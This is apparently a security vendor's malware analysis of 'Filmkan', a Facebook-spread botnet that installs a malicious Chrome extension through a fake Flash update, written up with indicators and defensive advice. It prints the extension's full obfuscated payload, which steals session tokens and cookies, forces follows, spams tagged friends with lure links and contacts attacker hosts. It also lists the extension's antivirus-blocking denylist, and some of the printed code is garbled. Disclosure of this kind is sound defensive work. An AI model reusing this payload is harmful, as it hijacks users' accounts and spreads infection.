On January 31, a security researcher named Mohammad Faghani posted an analysis of malware that was being distributed through Facebook posts. Based on the number of “likes” the malware had generated, Faghani estimated that over 100,000 users had been infected with the malware. We have not been able to identify a common name for this malware and have given it the designation “Filmkan” based on domains it uses for command and control.
Based on our analysis, this malware was most likely created by a Turkish actor. The malware contains many comments written in Turkish, the domains used for command and control were registered through a Turkish company and the social network profiles involved in the attack belong to Turkish speakers. Filmkan is very flexible, giving it more capability than simple interaction with social networks. The overall motivation of this attack is not clear at this time, but the author of Filmkan has successfully assembled a large botnet in a short amount of time.
Filmkan Functionality
While the initial report only contained sparse details, Faghani followed up with additional analysis on February 2, exposing more functionality related to the malware. Our WildFire analysis cloud first picked up samples of this malware on January 22 and thus far we’ve collected 44 distinct samples the display the behavior described by Faghani.
At a high level, this malware consists of four components:
- Windows Executable Dropper (Based on AutoHotkey)
- A wget for Windows executable(Legitimate)
- A malicious Google Chrome Extension
- Dynamic JavaScript code delivered by the attacker’s server
The initial infection occurs when a user clicks on a link in a Facebook post, which claims to be a pornographic video. After a few seconds the video tells the user they need to download an update for Flash player, which is the initial dropper executable. The attacker hosted the linked executables through Google’s cloud storage at the following URLs:
- hxxp://storage.googleapis .com /aytackurst/install_flashplayer14x32_x64m
- hxxp://storage.googleapis .com /aytackurst/install_flashplayer14x32_x63m
- hxxp://storage.googleapis .com /aytackurst/install_flashplayer14x32_x86m
Filmkan Dropper
The Filmkan dropper has a Flash icon to help make it appear as a legitimate update.

The author of Filmkan created the dropper using AutoHotkey (AHK), a legitimate tool for creating Windows applications using a custom scripting language. AHK scripts are compiled into binaries that interpret the script code, making them portable to any Windows system. The AHK scripts included in the Filmkan binaries contain many debugging strings written in Turkish. The scripts have the following functionality:
- Check if Google Chrome is installed on the system
- If Google Chrome is not installed, install it and add a shortcut to the desktop
- Copy the dropper binary to Application Data directory as “Chromium.exe”
- Set a run-key to start Chromium.exe on system start
- Delete files named chromenet.exe and Chromium_Launcher.exe (Possibly older versions of the dropper)
- Install a legitimate wget.exe executable from within the binary
- Check with three command and control servers for updated executables
- Download an updated executable and replace itself
- Install a malicious Chrome plug-in containing content downloaded from the command and control server
While the dropper is responsible for the initial installation and updating itself, the remaining functionality is contained in the Filmkan Chrome extension.
Filmkan Chrome Extension
Chrome extensions allow developers to extend Google’s Chrome browser, typically by adding new functionality. Developers write extensions in JavaScript and HTML, which is typically included in a package along with resources necessary to operate the extension. The Filmkan dropper retrieves JavaScript using the installed wget.exe program from one of the three defined C2 servers. The dropper saves this JavaScript code as “bg.txt”, which is defined in the installed Chrome extension manifest as a “background” script. This script will run whenever the Chrome browser is open on the system.
The content of the bg.txt file can be changed any time the attacker chooses. The current version of the script contains three primary functions.
The chrome extension closes any tab the user opens that matches the following URLs, effectively preventing the user from discovering or removing the extension.
- "chrome://extension"
- "chrome://chrome/extension"
- "chrome://settings/resetProfileSettings"
- "opera://extensions/"
- "browser://tune/"
- "chrome://help/"
The extension downloads an array of JSON data from hxxp://www.filmver .com/ahk/get.js. The extension uses this data as a denylist, preventing the browser from loading URLs that contain any of the following strings.
- avast.com
- eset.com
- microsoft.com
- virusscan.jotti.org
- jotti.org
- avg.com
- kaspersky.com.tr
- kaspersky.com
- facebook.com/ajax/webstorage/process_keys.php
- facebook.com/checkpoint/malware/cr_ext_config
- facebook.com/checkpoint/malware/cr_ext_log
- dl.dropboxusercontent.com
- docs.google.com
- drive.google.com
- facebook.com/ajax/follow/unfollow_profile.php
- vuupc.com
- mcafee.com
- googlecode.com
- akamai.net
- facebook.com/xti.php
- .exe
- exelansdealers.com
- facebook.com/ajax/profile/removefriendconfirm.php
- facebook.com/ajax/report/social.php
- joygame.com
- senakadir.org
- yllix.com
- blogspot
- .scr
- hebacanak.xyz
- milyoncu.xyz
- ez123.ezgo123.com
- ezgo123.com
- deactivate.php
Blocking antivirus and security-related domains is a common tactic malware authors use to prevent users from removing an infection, but many of the domains included in this list are mysterious. JoyGame.com is a Turkish video game website, while exelansdealers.com was previously used to host a similar malicious Chrome extension.
The third primary function of this extension is to download and execute JavaScript code from hxxp://www.filmver .com/ahk/user.php. This function makes the Filmkan extension very flexible, as the attacker can modify the script at any time.
When Faghani first published his analysis this component of the malware was forcing the user’s Facebook account to “like” specific posts on a community page titled Sabır. Some of these posts garnered over 100,000 likes, despite containing very little content.

The latest version of the script no longer forces the user to like these posts, instead it causes the user to follow two accounts on Twitter and a third account on Facebook.
- Twitter: Hüseyin
- Twitter: Emrah Yıldırım
- Facebook: Hüseyin Karaman
Other than all three of these accounts belonging to Turkish individuals, the connection between these accounts and this attack is unclear. The script also includes a tracking URL hosted by amung.us, which allows the attacker to identify how many users are actively infected with the malware. A snapshot of the current number of infections follows:
![]()
hxxp:// whos.amung .us/swidget/hcfj8xyq9p94
The attacker frequently updates this tracking URL, most likely to keep track of users who are currently executing the latest malicious extension code. The full content of the latest script follows.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 |
new Image().src='http://whos.amung.us/swidget/hcfj8xyq9p94'; if (location.hostname.indexOf('twitter.com') >= 0) { function takip(id) { var xhr = new XMLHttpRequest(); var params = 'authenticity_token=' + document.getElementsByName('authenticity_token')[0].value + '&challenges_passed=false&handles_challenges=1&inject_tweet=false&user_id=' + id; xhr.open('POST', 'https://twitter.com/i/user/follow', true); xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded'); xhr.setRequestHeader('X-requested-with', 'XMLHttpRequest'); xhr.onreadystatechange = function() { if (xhr.readyState == 4 && xhr.status == 200) { xhr.close; } } xhr.send(params); } takip('2855539282'); takip('884227993'); } if (location.hostname.indexOf("www.facebook.com") >= 0) { new Image().src = '//whos.amung.us/swidget/facebbom'; window.setInterval(function() { if (document.getElementsByClassName("_5ce")) { for (i = 0; i < document.getElementsByClassName("_5ce").length; i++) { document.getElementsByClassName("_5ce")[i].innerHTML = ""; } } if (document.getElementsByClassName("uiToggle wrap")) { for (i = 0; i < document.getElementsByClassName("uiToggle wrap").length; i++) { document.getElementsByClassName("uiToggle wrap")[i].innerHTML = ""; } } if (document.getElementsByClassName("uiPopover")) { for (i = 0; i < document.getElementsByClassName("uiPopover").length; i++) { document.getElementsByClassName("uiPopover")[i].innerHTML = ""; } } }, 10); var _0x5806 = ['match', 'cookie', 'value', 'fb_dtsg', 'getElementsByName', 'profile_id=513451579&location=1&__user=', '&fb_dtsg=', 'POST', '/ajax/follow/follow_profile.php', 'open', 'send', 'ABCDEFGHIJKLMNOPRSTUVYZXabcdefghijklmnoprstuvyzx0123456789', '', 'random', 'floor', 'GET', '//graph.facebook.com/', 'responseText', 'parse', 'name', '//videotr.me/king.php', 'onreadystatechange', 'readyState', 'status', 'durum', 'aktif', 'link', '#', 'stringify', 'https://www.googleapis.com/urlshortener/v1/url', 'Content-type', 'application/json; charset=UTF-8', 'setRequestHeader', 'id', 'http://goo.gl/', 'https://goo.gl/', 'replace', 'http://is.gd/create.php', 'application/x-www-form-urlencoded', 'id="short_url" value="(.*?)" onselect', 'url=', 'image', '&shorturl=&opt=0', '/ajax/typeahead/place_tag_friends.php?__a=1&content_id=395870630487365&viewer=', '&', '(', 'substr', ')', 'error', 'index', 'sort', 'entries', 'payload', 'length', 'uid', '&composertags_with[', ']=', 'fb_dtsg=', '&xhpc_context=home', '&xhpc_ismeta=1', '&xhpc_timeline=', '&xhpc_composerid=u_0_r', '&xhpc_targetid=', '&xhpc_publish_type=1', '&xhpc_message_text=', '&xhpc_message=', '&aktion=post', '&app_id=2309869772', '&attachment[params][urlInfo][canonical]=', '&attachment[params][urlInfo][final]=', '&attachment[params][urlInfo][user]=', '&attachment[params][responseCode]=200', '&attachment[params][title]=', '&attachment[params][content_removed]=', '&attachment[params][images][0]=', '&attachment[params][ranked_images][ranking_model_version]=10', '&attachment[params][video_info][duration]=0', '&attachment[params][medium]=106', '&attachment[params][url]=', '&attachment[params][time_scraped]=1419870286', '&attachment[params][cache_hit]=1', '&attachment[params][global_share_id]=474423878758', '&attachment[params][was_recent]=', '&attachment[params][metaTagMap][0][http-equiv]=content-type', '&attachment[params][metaTagM2000x61p][0][content]=text%2Fhtml%3B%20charset%3Dutf-8', '&attachment[params][metaTagMap][1][itemprop]=image', '&attachment[params][og_info][guesses][0][0]=og%3Aurl', '&attachment[params][og_info][guesses][0][1]=', '&attachment[params][og_info][guesses][1][0]=og%3Atitle', '&attachment[params][og_info][guesses][1][1]=Google', '&attachment[params][og_info][guesses][2][0]=og%3Aimage', '&attachment[params][og_info][guesses][3][0]=og%3Alocale', '&attachment[params][og_info][guesses][3][1]=tr', '&attachment[params][ttl]=604800', '&attachment[params][error]=1', '&attachment[type]=100', '&composer_metrics[image_selected]=0', '&is_explicit_place=', '&composertags_place=', '&composertags_place_name=', '&tagger_session_id=1420140363', '&action_type_id[0]=', '&object_str[0]=', '&object_id[0]=', '&hide_object_attachment=0', '&og_suggestion_mechanism=', '&og_suggestion_logging_data=', '&icon_id=', '&composertags_city=', '&disable_location_sharing=false', '&composer_predicted_city=', '&privacyx=300645083384735', '&nctr[_mod]=pagelet_composer', '&__user=', '&__a=1', '&__dyn=7nm8RW8BgBlynzpQ9UoGya4Au74qbx2mbAKGiyFqzQC-C26m5-9V8CdDx2ubhHximmey8qUS8zU', '&__req=y', '&ttstamp=265817089758111551991165368', '&__rev=1547526', 'ajax/updatestatus.php?av=', 'kingshow_', 'getTime', 'setTime']; var profile_id = document[_0x5806[1]][_0x5806[0]](/c_user=(\d+)/)[1]; var config = document[_0x5806[4]](_0x5806[3])[0][_0x5806[2]]; var xmlhttp = new XMLHttpRequest(); var params = _0x5806[5] + profile_id + _0x5806[6] + config; xmlhttp[_0x5806[9]](_0x5806[7], _0x5806[8], true); xmlhttp[_0x5806[10]](params); function rastgele(_0xf983x6) { mtn = _0x5806[11]; ret = _0x5806[12]; for (i = 0; i < _0xf983x6; i++) { ret += mtn[Math[_0x5806[14]](Math[_0x5806[13]]() * 57)]; }; return ret; }; var http = new XMLHttpRequest(); http[_0x5806[9]](_0x5806[15], _0x5806[16] + profile_id, false); http[_0x5806[10]](); var get = JSON[_0x5806[18]](http[_0x5806[17]]); var isim = get[_0x5806[19]]; function localhost() { var _0xf983xb = new XMLHttpRequest(); _0xf983xb[_0x5806[9]](_0x5806[15], _0x5806[20], true); _0xf983xb[_0x5806[21]] = function() { if (_0xf983xb[_0x5806[22]] == 4 && _0xf983xb[_0x5806[23]] == 200) { var _0xf983xc = JSON[_0x5806[18]](_0xf983xb[_0x5806[17]]); if (_0xf983xc[_0x5806[24]] == _0x5806[25]) { var xmlhttp = new XMLHttpRequest(); var params = JSON[_0x5806[28]]({ longUrl: _0xf983xc[_0x5806[26]] + _0x5806[27] + Math[_0x5806[14]]((Math[_0x5806[13]]() * 99999) + 1) }); xmlhttp[_0x 5806[9]](_0x5806[7], _0x5806[29], true); xmlhttp[_0x5806[32]](_0x5806[30], _0x5806[31]); xmlhttp[_0x5806[21]] = function() { if (xmlhttp[_0x5806[22]] == 4 && xmlhttp[_0x5806[23]] == 200) { var _0xf983xc = JSON[_0x5806[18]](xmlhttp[_0x5806[17]]); if (_0xf983xc[_0x5806[33]]) { link = _0xf983xc[_0x5806[33]][_0x5806[36]](_0x5806[34], _ 0x5806[35]); }; }; }; var http = new XMLHttpRequest(); http[_0x5806[9]](_0x5806[7], _0x5806[37], true); http[_0x5806[32]](_0x5806[30], _0x5806[38]); http[_0x5806[21]] = function() { if (http[_0x5806[22]] == 4 && http[_0x5806[23]] == 200) { image = http[_0x5806[17]][_0x5806[0]](_0x5806[39])[1]; arkadaslar(); }; }; http[_0x5806[10]](_0x5806[40] + _0xf983xc[_0x5806[41]] + _0x5806[42]); }; xmlhttp[_0x5806[10]](params); }; }; _0xf983xb[_0x5806[10]](); }; function arkadaslar() { xmlhttp = new XMLHttpRequest(); xmlhttp[_0x5806[9]](_0x5806[15], _0x5806[43] + profile_id + _0x5806[44] + Math[_0x5806[13]](), false); xmlhttp[_0x5806[10]] (); if (xmlhttp[_0x5806[22]] != 4) {} else { data = eval(_0x5806[45] + xmlhttp[_0x5806[17]][_0x5806[46]](9) + _0x5806[47]); if (data[_0x5806[48]]) {} else { friends = data[_0x5806[52]][_0x5806[51]][_0x5806[50]](function(_0xf983xe, _0xf983xf) { return _0xf983xe[_0x5806[49]] - _0xf983xf[_0x5806[49]]; }); }; }; var _0xf983x10 = new Array(new Array()); var _0xf983x11 = 0; var _0xf983x12 = 0; for (var _0xf983x13 = 0; _0xf983x13 < friends[_0x5806[53]]; _0xf983x13++) { if (friends[_0xf983x13][_0x5806[54]] != profile_id) { _0xf983x10[_0xf983x12][_0xf983x11] = _0x5806[55] + _0xf983x11 + _0x5806[56] + friends[_0xf983x13][_0x5806[54]]; _0xf983x11++; if (_0xf983x11 >= 20) { _0xf983x11 = 0; _0xf983x12++; _0xf983x10[_0xf983x12] = new Array(); }; }; }; var _0xf983x14 = _0x5806[12]; for (var _0xf983x13 = 0; _0xf983x13 < _0xf983x10[_0x5806[53]]; _0xf983x13++) { for (var _0xf983x15 = 0; _0xf983x15 < _0xf983x10[_0xf983x13][_0x5806[53]]; _0xf983x15++) { _0xf983x14 += _0xf983x10[_0xf983x13][_0xf983x15]; }; var _0xf983xb = new XMLHttpRequest(); var params = _0x5806[57] + config; params += _0x5806[58]; params += _0x5806[59]; params += _0x5806[60]; params += _0x5806[61]; params += _0x5806[62] + profile_id; params += _0x5806[63]; params += _0x5806[64]; params += _0x5806[65]; params += _0x5806[66]; params += _0x5806[67]; params += _0x5806[68] + link; params += _0x5806[69] + link; params += _0x5806[70] + link; params += _0x5806[71]; params += _0x5806[72] + isim; params += _0x5806[73];74] + image; params += _0x5806[75]; params += _0x5806[76]; params += _0x5806[77]; params += _0x5806[78] + link; params += _0x5806[79]; params += _0x5806[80]; params += _0x5806[81]; params += _0x5806[82]; params += _0x5806[83]; params += _0x5806[84]; params += _0x5806[85]; para 46dms += _0x5806[86]; params += _0x5806[87] + link; params += _0x5806[88]; params += _0x5806[89]; params += _0x5806[90]; params += _0x5806[91]; params += _0x5806[92]; params += _0x5806[93]; params += _0x5806[94]; params += _0x5806[95]; params += _0x5806[96]; params += _0x5806[97]; params += _0xf983x14; paams += _0x5806[98]; params += _0x5806[99]; params += _0x5806[100]; params += _0x5806[101]; params += _0x5806[102]; params += _0x5806[103]; params += _0x5806[104]; params += _0x5806[105]; params += _0x5806[106]; params += _0x5806[107]; params += _0x5806[108]; params += _0x5806[109]; params += _0x5806[110]; params += _0x5806[111]; params += _0x5806[112]; params += _0x5806[113] + profile_id; params += _0x5806[114]; params += _0x5806[115]; params += _0x5806[116]; params += _0x5806[117]; params += _0x5806[118]; _0xf983xb[_0x5806[9]](_0x5806[7], _0x5806[119] + profile_id, true); _0xf983xb[_0x 5806[10]](params); var _0xf983x14 = _0x5806[12]; }; }; tarih = new Date(); if (!localStorage[_0x5806[120] + profile_id] || (localStorage[_0x5806[120] + profile_id] && tarih[_0x5806[121]]() >= localStorage[_0x58 06[120] + profile_id])) { tarih[_0x5806[122]](tarih[_0x5806[121]]() + 1000 * 60 * 40); localStorage[_0x5806[120] + profile_id] = tarih[_0x5806[121]](); localhost(); }; } |
Protection Against Filmkan
Filmkan does not exploit any software vulnerabilities and thus far has relied on social engineering to infect users. Users should be suspicious of any message indicating that an update for Flash is available in Google Chrome, as Chrome contains an integrated Flash runtime that is updated by Google.
Organizations should block access to the following domains to prevent Filmkan from receiving updates from the attacker. These domains are the primary weakness of Filmkan, as shutting all three of them down simultaneously would remove the attackers access to the botnet.
- filmver.com
- pornokan.com
- neran.net
Thus far, WildFire has automatically identified Filmkan droppers with the following MD5 hashes:
- 417a4e511b5e545c7ca291bc0cce07ba
- 5c2fa20538ddeaa51d4926f848077eed
- 2b7b5e29892e337ab33da34d9c157904
- 153648a45acce90bfdf025d741551048
- 1028c910bf1ad2c2c168ca87927063f2
- f9b19fc9cacaf8aeee52dbe8004b58f7
- ed216da31992540897d3bb3b2043482f
- 1fa02f74b4a5aca28aabbd908dfe5726
- d2c9c770f15093b8ba9f045d99154e50
- 5dafa69051a4f13b204db38d0ffcad5e
- 877648fccf8334230c1d601068939003
- fd34c0f5b3a9cd9c41964a8808ea0f5a
- 4e56b2d83913d9ad904aef12ded609a6
- 2c4bc730f6c644adf21c58384340bf2e
- cdcc132fad2e819e7ab94e5e564e8968
- 787c710de749b2122a08c907b972f804
- 90d761bc351107bb17c34787df8d6e1e
- 6ae4da20732ec857df06d860a669c538
- 3192a69f3fa8607f65b4182ec21f13dd
- f1f6b616ce9b4067ce11fc610af2c631
- 04eaec8ede8bfb00eadbebd9d8d11686
- c1e0316109febbef60c4d7c44357a5d5
- a24bab7b2c69672ee6ffc7451f61e495
- c7fa3651b5f5ec390f9223648aae485b
- e6d884d39bd4b4cbd1fea96bfa613afd
- a0740e7317eddd47e535fd71b11874b6
- 59424fa04bb09030c83c19539a299eec
- 4908c5c2fcc75330ffd05461bbd207fd
- abbe325c98aaca9f878c42f0ef4e850e
- dbabc3c28cf05310051879b938b20e6b
- df1cf305f3d9dfa38991b20f31468f20
- ac97ffd114fe251e0fd03436f7caaaf2
- a2722a389a8adff57cb1b4406f968312
- c08fd88643b0bebec428b04debfc0762
- 4d72ce68998aa816b19573b74672b795
- 060df3a1a3df7da258d674f15b17e7b9
- 36ad93a8c46de731545bfeb5694b446d
- 344ea3db8cddf4f6cbe9dbee36850e0e
- cf693e029b68e01e7585ea5fe446c812
- d3324773197893bdb796dbacdd4a54ec
- 4718e54bee474ddb42f230a4326e6678
- ff4afca6cb9b108111a902d8d4b73301
- 85c199554b0b4b25516b27f5f2705ec1
- 1e3d6ddd804e52b3123d295bf57be71f












 Get updates from Unit 42
Get updates from Unit 42